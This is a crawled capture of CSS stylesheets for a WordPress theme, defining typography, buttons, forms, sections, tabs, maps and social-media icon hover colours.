        background-color: #23acbe;
}
/* DEFAULT WHITE */
.btn-white {
        border: 1px solid #e1e1e1;
        background-color: #fff;
        color: #464646;
}
.btn-white:hover,
.btn-white:focus {
        color: #464646;
}
.btn-white.waves .waves-ripple {
        background-color: #e1e1e1;
}
/***********************************************************************************
 *	+ FULL SECTIONS
 ***********************************************************************************/
.full-section {
	position: relative;
	z-index: 1;
	padding: 50px 0;
	margin-bottom: 100px;
	background: no-repeat center center;
}
.full-section-overlay-color {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000;
	opacity: 0.75;
}
.full-section-container {
	position: relative;
	z-index: 3;
}
/* PARALLAX */
.parallax {
	background-attachment: fixed;
	background-size: cover !important;
}
.parallax.parallax-disable {
	background-attachment: scroll;
}
/* FULL SCREEN */
.full-screen {
	padding: 0;
	height: 700px;
	margin-bottom: -50px;
}
.full-screen .full-section-container {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/* ELEMENTS IN DARK SECTION */
.full-section.dark-section {
	background-color: #000;
	color: #fff;
}
.full-section.dark-section a,
.full-section.dark-section h1,
.full-section.dark-section h2,
.full-section.dark-section h3,
.full-section.dark-section h4,
.full-section.dark-section h5,
.full-section.dark-section h6 {
	color: inherit;
}
/* BACKROUNDS AND STYLE FOR FULL SECTIONS */
#main-container {
	overflow: hidden;
}
#section-1 {
	padding: 0;
	margin-bottom: 100px;
	background-image: url(../../images/landing-page/bg-1.jpg);
	background-size: cover;
}
#section-2 {
        padding-top: 100px;
        padding-bottom: 20px;
        margin-top: 30px;
        background-color: #edf7ff;
}
#section-3 {
	padding: 70px 0;
	margin-top: 90px;
        background: #26d0ce;
        background: -webkit-linear-gradient(60deg, #26d0ce, #1a2980);
        background: 	-ms-linear-gradient(60deg, #26d0ce, #1a2980);
        background: 		linear-gradient(60deg, #26d0ce, #1a2980);
}
#section-3 h1 {
	font-size: 65px;
	font-weight: 500;
}
#section-4 {
        padding-top: 100px;
        padding-bottom: 80px;
        margin-top: 40px;
	background: #f30057;
	background: -webkit-linear-gradient(60deg, #f30057, #5400bb);
	background: 	-ms-linear-gradient(60deg, #f30057, #5400bb);
	background: 		linear-gradient(60deg, #f30057, #5400bb);
        font-size: 18px;
}
#section-5 {
        padding: 30px 0;
        margin-top: 80px;
        margin-bottom: 0;
        background-color: #222;
}
@media (max-width: 767px) {
        .full-screen {
                height: 360px;
        }
}
/***********************************************************************************
 *	+ SCROLL UP
 ***********************************************************************************/
#scroll-up {
        position: fixed;
        z-index: 8030;
        bottom: 50px;
        right: 50px;
        display: none;
        width: 46px;
        height: 46px;
        border-radius: 50%;
        background-color: #1a2980;
        color: #fff;
        font-size: 24px;
        line-height: 42px;
        text-align: center;
        text-decoration: none;
        cursor: pointer;
        -webkit-transition: all 0.25s;
        transition: all 0.25s;
}
#scroll-up:hover {
        box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}
#scroll-up.waves .waves-ripple {
        background-color: #496da5;
}
@media (max-width: 767px) {
        #scroll-up {
                right: 20px;
                bottom: 20px;
        }
}
/***********************************************************************************
 *	+ ANIMATIONS
 ***********************************************************************************/
.wow {
	visibility: hidden;
}
.wow.animated {
	visibility: visible;
}
/***********************************************************************************
 *	+ ITEM PREVIEW
 ***********************************************************************************/
.item-preview {
	position: relative;
	z-index: 100;
	text-align: center;
	margin-bottom: 75px;
}
.item-preview h4 {
	margin-bottom: 0;
}
.item-preview p {
	color: #838383;
}
.item-preview a {
	display: block;
	text-decoration: none;
	-webkit-transition :all 0.3s;
	transition :all 0.3s;
}
.item-preview-thumb {
	position: relative;
	z-index: 100;
	height: 365px;
	margin-top: -10px;
	margin-bottom: 40px;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
	background: no-repeat center top;
	-webkit-background-size: cover;
	background-size: cover;
	-webkit-transition: background 4s;
	transition: background 4s;
}
.item-preview.small .item-preview-thumb {
        height: 255px;
}
.item-preview:hover .item-preview-thumb {
	background-position: center bottom;
}
@media (min-width: 768px) and (max-width: 991px) {
        .item-preview.small .item-preview-thumb {
                height: 175px;
        }
        .item-preview.small h4 {
                font-size: 18px;
        }
        .features-list li {
                flex-basis: 33.333333%;
        }
}
@media (max-width: 767px) {
	.features-list li {
		flex-basis: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/themes/sigma/css/custom-style.css?ver=6.6.4
body_size: 12840
content:
/*
 *
 *		CUSTOM.CSS
 *
 *	+ TYPOGRAPHY
 *	+ WAVES EFFECT
 * 	+ HEADLINE
 *	+ ALERTS
 *	+ LISTS
 *	+ CLIENTS LIST
 *	+ BUTTONS
 *	+ DIVIDERS
 *	+ TEXT BOXES
 *	+ IMAGE BOXES
 *	+ ACCORDION
 * 	+ TABS
 *	+ GOOGLE MAPS
 * 	+ SOCIAL MEDIA
 *	+ PIE CHARTS
 *	+ PROGRESS BARS
 * 	+ COUNTERS
 * 	+ COUNTDOWN
 *	+ PRICE PLAN
 * 	+ TESTIMONIALS
 * 	+ ISOTOPE
 * 	+ FILTER
 * 	+ PAGINATION
 * 	+ FULL SECTIONS
 * 	+ VIDEO PLAYER
 * 	+ SCROLL UP
 *	+ SLIDERS
 *	+ ANIMATIONS
 *	+ WIDGETS
 */

/***********************************************************************************
 *	+ TYPOGRAPHY
 ***********************************************************************************/

body {
	font: 16px/24px "Poppins", sans-serif;
	background-color: #fff;
	color: #4e4e4e;
	line-height:1.5em;
}

.body-overlay:after {
	position: fixed;
	z-index: 8000;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.75);
	content: "";
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	color: #212121;
	font-weight: 700;
}

h1 {
	margin-bottom: 16px;
	font-size: 48px;
	line-height: 62px;
}

h2 {
	margin-bottom: 14px;
	font-size: 36px;
	line-height: 46px;
}

h3 {
	margin-bottom: 12px;
	font-size: 30px;
	line-height: 40px;
}

h4 {
	margin-bottom: 10px;
	font-size: 24px;
	line-height: 32px;
}

h5 {
	margin-bottom: 8px;
	font-size: 20px;
	line-height: 24px;
}

h6 {
	margin-bottom: 6px;
	font-size: 18px;
	line-height: 22px;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #212121;
	text-decoration: none;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	text-decoration: none;
	color: #26d0ce;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	color: inherit;
	font-size: 85%;
}

p {
	margin-bottom: 20px;
}


/* LINKS */
a {
	color: #26d0ce;
}

a:hover,
a:focus {
	outline: 0;
	color: #26d0ce;
}


/* IMAGES */
img {
	max-width: 100%;
	height: auto;
}


/* ADDRESS */
address {
	line-height: inherit;
}


/* FORMS */
input,
select,
textarea {
	position: relative;
	z-index: 1;
	display: block;
	max-width: 100%;
	padding: 5px 10px;
	border: 1px solid #e1e1e1;
	border-radius: 0;
	margin-bottom: 20px;
	background-color: transparent;
	color: inherit;
}

label {
	font-weight: normal;
}

select {
	width: 100%;
	height: 50px;
}

input[class^="col-"],
select[class^="col-"],
textarea[class^="col-"] {
	padding: 10px 20px;
}

textarea:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="image"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="password"]:focus	{
	border-color: #1a2980;
	box-shadow: none;
	outline: 0;
}

select:focus {
	outline: none;
}

.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"],
.radio input[type="radio"],
.radio-inline input[type="radio"] {
	margin-top: 7px;
}

.checkbox input[type="checkbox"]:focus,
.checkbox-inline input[type="checkbox"]:focus,
.radio input[type="radio"]:focus,
.radio-inline input[type="radio"]:focus {
	outline: none;
}

button,
input[type="reset"],
input[type="submit"],
input[type="button"] {
	padding: 10px 30px;
	border: none;
	background-color: #1a2980;
	color: #fff;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

button:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover {
	border-radius: 0;
}

button,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="button"]:focus {
	box-shadow: none;
	outline: 0;
}

::-moz-placeholder {
	color: #000;
	font-size: 13px;
	font-style: italic;
}

::-webkit-input-placeholder {
	color: #000;
	font-size: 13px;
	font-style: italic;
}

:-ms-input-placeholder {
	color: #000;
	font-size: 13px;
	font-style: italic;
}

/* TRANFORMATION CLASSES */
.text-mute {
	color: #b4b4b4;
}

.text-default-color {
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
			background-clip: text;
	-webkit-text-fill-color: transparent;
			text-fill-color: transparent;
	color: #26d0ce;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.text-default-color {
		background: none;
		color: #26d0ce;
	}
}

.text-highlight {
	padding: 3px 7px;
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	color: #fff;
}

.dropcap:first-letter {
	float: left;
	font-size: 52px;
	line-height: 64px;
	margin-top: 5px;
	margin-right: 10px;
}

.last,
.no-margin-bottom {
	margin-bottom: 0 !important;
}

@media (max-width: 767px) {

	.last {
		margin-bottom: 20px !important;
	}

}

/***********************************************************************************
 *	+ WAVES EFFECT
 ***********************************************************************************/

.waves {
	position: relative;
	z-index: 1;
	overflow: hidden;
	display: inline-block;
	-webkit-user-select: none;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.waves .waves-ripple {
	position: absolute;
	z-index: -1;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	margin-top: -10px;
	margin-left: -10px;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.4s ease-out;
	transition: all 0.4s ease-out;
}

/***********************************************************************************
 *	+ HEADLINE
 ***********************************************************************************/

.headline {
	margin-bottom: 70px;
}

.headline:after {
	position: relative;
	top: -5px;
	display: inline-block;
	width: 100px;
	height: 3px;
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	content: "";
}

.headline h2,
.headline h3 {
	margin-bottom: 0;
	text-transform: uppercase;
}

/* DARK SECTION */
.dark-section .headline p {
	color: #e1e1e1;
}

.dark-section .headline:after {
	background: #fff;
}

/***********************************************************************************
 *	+ ALERTS
 ***********************************************************************************/

.alert {
	padding: 15px 30px;
	border: none;
	border-radius: 0;
	color: #fff;
}

.alert.alert-info {
	background-color: #4e4e4e;
}

.alert.alert-danger {
	background-color: #d72727;
}

.alert.alert-success {
	background-color: #26d0ce;
}

.alert.alert-warning {
	background-color: #fff529;
	color: #464646;
}

.text-error {
	margin-bottom: 40px;
	background: -webkit-linear-gradient(180deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(180deg, #26d0ce, #1a2980);
	background: 		linear-gradient(180deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	color: transparent;
	font-size: 120px;
	line-height: 120px;
	font-weight: 400;
}

/***********************************************************************************
 *	+ LISTS
 ***********************************************************************************/

/* GENERAL */
ul,
ol {
	padding: 0;
	list-style-position: inside;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 20px;
}

dl {
	margin-bottom: 20px;
}

/* BULLET LIST */
.bullet-list {
	list-style: none;
	margin-bottom: 20px;
}

.bullet-list li {
	margin-bottom: 5px;
}

.bullet-list li:last-child {
	margin-bottom: 0;
}

.bullet-list li:before {
	display: inline-block;
	width: 7px;
	height: 7px;
	border-radius: 50%;
	background-color: #26d0ce;
	margin-right: 15px;
	content: "";
}

/* CIRCLE LIST */
.circle-list {
	list-style: none;
	margin-bottom: 20px;
}

.circle-list li {
	margin-bottom: 5px;
}

.circle-list li:last-child {
	margin-bottom: 0;
}

.circle-list li:before {
	display: inline-block;
	width: 7px;
	height: 7px;
	border-radius: 50%;
	border: 1px solid #26d0ce;
	margin-right: 15px;
	content: "";
}

/* CHECK LIST */
.check-list {
	list-style: none;
	margin-bottom: 20px;
}

.check-list li {
	margin-bottom: 5px;
}

.check-list li:last-child {
	margin-bottom: 0;
}

.check-list li:before {
	display: inline-block;
	width: 7px;
	height: 12px;
	border: solid #26d0ce;
	border-width: 0 2px 2px 0;
	margin-right: 15px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	content: "";
}

/***********************************************************************************
 *	+ CLIENTS LIST
 ***********************************************************************************/

.clients-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	margin-bottom: 50px;
	text-align: center;
	list-style: none;
}

.clients-list li {
	flex-basis: 20%;
}

.clients-list li a {
	display: block;
	padding: 15px;
}

.clients-list a img {
	-webkit-filter: contrast(50%) grayscale(100%);
	filter: contrast(50%) grayscale(100%);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.clients-list a:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-filter: contrast(100%) grayscale(0%);
	filter: contrast(100%) grayscale(0%);
}

@media (max-width: 767px) {

	.clients-list li {
		flex-basis: 50%;
	}

}

/***********************************************************************************
 *	+ BUTTONS
 ***********************************************************************************/

.btn {
	position: relative;
	overflow: hidden;
	padding: 7px 30px 8px 30px;
	border: none;
	border-radius: 20px;
	margin-bottom: 20px;
	margin-right: 15px;
	font: 15px/24px "Poppins", sans-serif;
	font-weight:600;
	letter-spacing: 0.3px;
	text-transform: uppercase;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.btn:last-child {
	margin-right: 0;
}

.btn i {
	margin-left: 10px;
	margin-right: -5px;
}

.btn-lg {
	padding: 9px 40px 10px 40px;
	font-size: 15px;
}

.btn-xs {
	padding: 5px 20px 6px 20px;
	font-size: 11px;
}

.btn:focus,
.btn:active {
	outline: 0 !important;
	box-shadow: none;
}

.btn:hover {
	border-radius: 0;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}


/* DEFAULT BUTTON 1 */
.btn-default-1 {
	background-color: #1a2980;
	color: #fff;
}

.btn-default-1:hover,
.btn-default-1:focus {
	color: #fff;
}

.btn-default-1.waves .waves-ripple {
	background-color: #496da5;
}


/* DEFAULT BUTTON 2 */
.btn-default-2 {
	background-color: #26d0ce;
	color: #fff;
}

.btn-default-2:hover,
.btn-default-2:focus {
	color: #fff;
}

.btn-default-2.waves .waves-ripple {
	background-color: #23acbe;
}


/* DEFAULT WHITE */
.btn-white {
	border: 1px solid #e1e1e1;
	background-color: #fff;
	color: #464646;
}

.btn-white:hover,
.btn-white:focus {
	color: #464646;
}

.btn-white.waves .waves-ripple {
	background-color: #e1e1e1;
}

/***********************************************************************************
 *	+ DIVIDERS
 ***********************************************************************************/

.hr {
	height: 1px;
	margin: 50px 0;
	background-color: #e1e1e1;
}

.hr.default-color {
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background:		-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
}

.hr.black {
	background-color: #4e4e4e;
}

/***********************************************************************************
 *	+ TEXT BOXES
 ***********************************************************************************/

.text-box {
	padding: 25px 40px;
	border: 1px solid #e1e1e1;
	margin-bottom: 50px;
	background: no-repeat center center;
	background-size: cover;
}

.text-box.rounded {
	border-radius: 10px;
}

.text-box > *:last-child {
	margin-bottom: 0;
}

.text-box.default-color {
	padding: 26px 41px;
	border: none;
	background: #1a2980;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background:		-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	color: #fff;
}

.text-box.dark {
	border-color: #2d313c;
	background-color: #2d313c;
	color: #fff;
}

.text-box.dark a,
.text-box.dark h1,
.text-box.dark h2,
.text-box.dark h3,
.text-box.dark h4,
.text-box.dark h5,
.text-box.dark h6,
.text-box.default-color a,
.text-box.default-color h1,
.text-box.default-color h2,
.text-box.default-color h3,
.text-box.default-color h4,
.text-box.default-color h5,
.text-box.default-color h6 {
	color: inherit;
}

/***********************************************************************************
 *	+ IMAGE BOXES
 ***********************************************************************************/

.image-box {
	padding: 0 20px 20px;
	margin-bottom: 50px;
	background-color: #fff;
	color: #4e4e4e;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

.image-box .image-box-thumbnail {
	position: relative;
	overflow: hidden;
	margin: 0 -20px 20px;
}

.image-box .image-box-thumbnail img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.image-box h5 {
	font-weight: 600;
	text-transform: uppercase;
}

.image-box > *:last-child {
	margin-bottom: 0;
}

.image-box:hover .image-box-thumbnail img {
	-webkit-transform: scale(1.25);
	-ms-transform: scale(1.25);
	transform: scale(1.25);
}

/***********************************************************************************
 *	+ ACCORDION
 ***********************************************************************************/

.panel {
	background-color: transparent;
	box-shadow: none;
}

.panel-heading {
	padding: 0;
	border: none;
	border-radius: 0;
	background-color: transparent;
}

.panel-title a,
.panel-title a:focus {
	position: relative;
	overflow: hidden;
	display: block;
	text-decoration: none;
	padding: 12px 45px 12px 20px;
	margin-bottom: 15px;
	background-color: #26d0ce;
	color: #fff;
	font: 700 14px/27px "Muli", sans-serif;
	text-transform: uppercase;
	white-space: nowrap;
	text-overflow: ellipsis;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.panel-title a:before {
	position: absolute;
	top: 10px;
	right: 0;
	margin: 0 20px;
	font-size: 20px;
	content: "+";
}

.panel-title a[aria-expanded="true"],
.panel-title a:hover {
	background-color: #1a2980;
	color: #fff;
}

.panel-title a[aria-expanded="true"]:before {
	content: "-";
}

.panel-title .waves .waves-ripple {
	background-color: #23acbe;
}

.panel-group .panel + .panel {
	margin-top: 0;
}

.panel-group .panel-heading + .panel-collapse > .list-group,
.panel-group .panel-heading + .panel-collapse > .panel-body {
	padding: 25px 25px 40px;
	border: none;
}

.panel-body p:last-child {
	margin-bottom: 0;
}

/***********************************************************************************
 *	+ TABS
 ***********************************************************************************/

.tabs {
	text-align: center;
}

.nav-tabs {
	display: inline-block;
	border-bottom: none;
}

.nav-tabs > li {
	float: none;
	display: inline-block;
	margin-right: 10px;
}

.nav-tabs > li:last-child {
	margin-right: 0;
}

.nav-tabs > li > a {
	padding: 10px 30px;
	border: 1px solid #e1e1e1;
	border-radius: 20px;
	margin: 0;
	color: #5c5c5c;
	font: 700 12px "Muli", sans-serif;
	letter-spacing: 0.25px;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus,
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	border-color: #26d0ce;
	background-color: #26d0ce;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	color: #fff;
}

.nav-tabs > li > a.waves .waves-ripple {
	background-color: #26d0ce;
}

.tab-content {
	margin: 80px 0 50px;
}

.tab-content:after {
	display: table;
	content: " ";
	clear: both;
}

/* DARK SECTION */
.dark-section .nav-tabs > li > a {
	color: inherit;
}

/***********************************************************************************
 *	+ GOOGLE MAPS
 ***********************************************************************************/

.map-container {
	position: relative;
}

.map {
	height: 300px;
	margin-bottom: 50px;
}

.map img {
	max-width: none;
}

.map-overlay {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.map-overlay:after {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	opacity: 0.97;
	content: "";
}

.map-overlay-content {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	width: 800px;
	color: #fff;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.map-overlay-content ::-moz-placeholder {
	color: #fff;
	text-transform:capitalize;
	opacity:1;
}

.map-overlay-content ::-webkit-input-placeholder {
	color: #fff;
	text-transform:capitalize;
}

.map-overlay-content :-ms-input-placeholder {
	color: #fff;
	text-transform:capitalize;
}

/* SWITCH BUTTON */
.switch-button {
	position: absolute;
	z-index: 3;
	top: 0;
	left: 50%;
	width: 300px;
	padding: 10px 25px;
	border-radius: 30px;
	background-color: #fff;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.switch-button span {
	position: relative;
	display: inline-block;
	width: 60px;
	height: 35px;
	border: 1px solid #eaeaea;
	border-radius: 30px;
	margin: 0 20px;
	background-color: #f7f7f7;
	vertical-align: middle;
	cursor: pointer;
}

.switch-button span:before {
	position: absolute;
	top: 3px;
	left: 3px;
	width: 27px;
	height: 27px;
	border: 1px solid #eaeaea;
	border-radius: 50%;
	background-color: #fff;
	content: "";
}

.switch-button span.show-map:before {
	left: auto;
	right: 3px;
}

@media (min-width: 768px) and (max-width: 991px) {

	.map-overlay-content {
		width: 650px;
	}

}

@media (max-width: 767px) {

	.map {
		height: 400px !important;
	}

	.map-container .map {
		height: 600px !important;
	}

	.map-overlay-content {
		width: 90%;
	}

}

/***********************************************************************************
 *	+ SOCIAL MEDIA
 ***********************************************************************************/

.social-media {
	margin-bottom: 20px;
}

.social-media a {
	display: inline-block;
	margin-right: 18px;
	font-size: 16px;
	line-height: 32px;
	color: #a1a1a1;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.social-media.bordered,
.social-media.rounded {
	margin-top: -5px;
}

.social-media.bordered a {
	width: 25px;
	height: 25px;
	border: 1px solid #c7c7c7;
	border-radius: 50%;
	margin: 5px 15px 5px 0;
	font-size: 12px;
	line-height: 23px;
	text-align: center;
}

.social-media.rounded a {
	width: 28px;
	height: 28px;
	border-radius: 50%;
	margin: 5px 15px 5px 0;
	background-color: #636b75;
	color: #fff;
	font-size: 14px;
	line-height: 28px;
	text-align: center;
}

.social-media strong + a,
.social-media.rounded strong + a,
.social-media.bordered strong + a {
	margin-left: 15px;
}

.social-media a:last-child {
	margin-right: 0;
}

.social-media a.facebook:hover { color: #0e59a0; }
.social-media a.twitter:hover { color: #0ea4ff; }
.social-media a.dribbble:hover { color: #ea73a0; }
.social-media a.pinterest:hover { color: #d73532; }
.social-media a.google:hover { color: #da4835; }
.social-media a.tumblr:hover { color: #2a445f; }
.social-media a.instagram:hover { color: #82685a; }
.social-media a.rss:hover { color: #f79638; }
.social-media a.linkedin:hover { color: #018faf; }
.social-media a.skype:hover { color: #00b0f6; }
.social-media a.flickr:hover { color: #0061db; }
.social-media a.vimeo:hover { color: #4cb2d9; }
.social-media a.github:hover { color: #3b3b3b; }
.social-media a.youtube:hover { color: #cc181e; }
.social-media a.windows:hover { color: #6dc2e9; }
.social-media a.dropbox:hover { color: #007ee5; }
.social-media a.xing:hover { color: #026566; }
.social-media a.adn:hover { color: #1ea076; }
.social-media a.android:hover { color: #98cb02; }
.social-media a.apple:hover { color: #a6b1b7; }
.social-media a.behance:hover { color: #2d9ad2; }
.social-media a.bitbucket:hover { color: #214f81; }
.social-media a.bitcoin:hover { color: #f7931b; }
.social-media a.codepan:hover { color: #000; }
.social-media a.css3:hover { color: #3289ce; }
.social-media a.delicious:hover { color: #3399fe; }
.social-media a.deviantart:hover { color: #c8da30; }
.social-media a.digg:hover { color: #0080c2; }
.social-media a.drupal:hover { color: #0077b9; }
.social-media a.empire:hover { color: #000; }
.social-media a.foursquare:hover { color: #daecb0; }
.social-media a.git:hover { color: #f34f29; }
.social-media a.gitti:hover { color: #634c3e; }
.social-media a.hacker-news:hover { color: #f18642; }
.social-media a.html5:hover { color: #e54c1f; }
.social-media a.joomla:hover { color: #016fb9; }
.social-media a.jsfiddle:hover { color: #4679a4; }
.social-media a.linux:hover { color: #fece0e; }
.social-media a.maxcdn:hover { color: #f36f20; }
.social-media a.openid:hover { color: #fe6101; }
.social-media a.pagelines:hover { color: #3783e3; }
.social-media a.pied-piper:hover { color: #0c7b48; }
.social-media a.qq:hover { color: #23286c; }
.social-media a.rebel:hover { color: #000; }
.social-media a.reddit:hover { color: #cee3f8; }
.social-media a.renren:hover { color: #0d81e4; }
.social-media a.share:hover { color: #252525; }
.social-media a.slack:hover { color: #453744; }
.social-media a.soundcloud:hover { color: #fe4e00; }
.social-media a.spotify:hover { color: #80bb41; }
.social-media a.stack-exchange:hover { color: #265a93; }
.social-media a.stackoverflow:hover { color: #fea501; }
.social-media a.steam:hover { color: #191919; }
.social-media a.stumbleupon:hover { color: #f04f23; }
.social-media a.tencent-weibo:hover { color: #0063a7; }
.social-media a.trello:hover { color: #226784; }
.social-media a.vine:hover { color: #00b081; }
.social-media a.vk:hover { color: #50769d; }
.social-media a.wechat:hover { color: #a4dc31; }
.social-media a.weibo:hover { color: #d82828; }
.social-media a.wordpress:hover { color: #454442; }
.social-media a.yahoo:hover { color: #4b04a8; }
.social-media a.ftpx:hover { color: #000; }
.social-media a.amazon:hover { color: #ff9900; }
.social-media a.angellist:hover { color: #000; }
.social-media a.btc:hover { color: #f7931b; }
.social-media a.black-tie:hover { color: #000; }
.social-media a.bluetooth:hover { color: #0a3d91; }
.social-media a.buysellads:hover { color: #ba0202; }
.social-media a.cc-amex:hover { color: #016dd2; }
.social-media a.cc-diners-club:hover { color: #0069aa; }
.social-media a.cc-discover:hover { color: #f88737; }
.social-media a.cc-jcb:hover { color: #29166f; }
.social-media a.cc-mastercard:hover { color: #fe9611; }
.social-media a.paypal:hover { color: #012069; }
.social-media a.cc-stripe:hover { color: #49b802; }
.social-media a.cc-visa:hover { color: #1b4da2; }
.social-media a.chrome:hover { color: #edcd16; }
.social-media a.codepen:hover { color: #1b1c1b; }
.social-media a.codiepie:hover { color: #000; }
.social-media a.connectdevelop:hover { color: #023cb0; }
.social-media a.contao:hover { color: #e4790f; }
.social-media a.dashcube:hover { color: #000; }
.social-media a.edge:hover { color: #2c74be; }
.social-media a.expeditedssl:hover { color: #2e2e2e; }
.social-media a.firefox:hover { color: #df731b; }
.social-media a.fonticons:hover { color: #1d1e2a; }
.social-media a.fort-awesome:hover { color: #000; }
.social-media a.forumbee:hover { color: #85ac2f; }
.social-media a.get-pocket:hover { color: #e84352; }
.social-media a.gg:hover { color: #fd0002; }
.social-media a.gratipay:hover { color: #653614; }
.social-media a.houzz:hover { color: #9bc545; }
.social-media a.internet-explorer:hover { color: #00bcf2; }
.social-media a.ioxhost:hover { color: #f6a814; }
.social-media a.lastfm:hover { color: #e2152b; }
.social-media a.leanpub:hover { color: #231f20; }
.social-media a.meanpath:hover { color: #538dd6; }
.social-media a.medium:hover { color: #00ab6c; }
.social-media a.mixcloud:hover { color: #040204; }
.social-media a.modx:hover { color: #8ed547; }
.social-media a.odnoklassniki:hover { color: #f68634; }
.social-media a.opencart:hover { color: #00c1f2; }
.social-media a.opera:hover { color: #e81617; }
.social-media a.optin-monster:hover { color: #8ed31e; }
.social-media a.product-hunt:hover { color: #d6573d; }
.social-media a.reddit:hover { color: #ff4500; }
.social-media a.safari:hover { color: #2973d9; }
.social-media a.scribd:hover { color: #382d29; }
.social-media a.sellsy:hover { color: #006ca2; }
.social-media a.shirtsinbulk:hover { color: #dd3a26; }
.social-media a.simplybuilt:hover { color: #322f34; }
.social-media a.skyatlas:hover { color: #01aebe; }
.social-media a.slideshare:hover { color: #13999a; }
.social-media a.stack-overflow:hover { color: #ef532a; }
.social-media a.tripadvisor:hover { color: #1e892f; }
.social-media a.twitch:hover { color: #6441a5; }
.social-media a.usb:hover { color: #000; }
.social-media a.viacoin:hover { color: #2376a2; }
.social-media a.whatsapp:hover { color: #44c254; }
.social-media a.wikipedia:hover { color: #212121; }
.social-media a.y-combinator:hover { color: #ff6501; }
.social-media a.yelp:hover { color: #bf311b; }
.social-media a.email:hover { color: #689c49; }
.social-media a.envira:hover { color: #75bd3b; }
.social-media a.gitlab:hover { color: #e24329; }
.social-media a.glide:hover { color: #00a7ff; }
.social-media a.snapchat:hover { color: #efe200; }
.social-media a.viadeo:hover { color: #f4982b; }
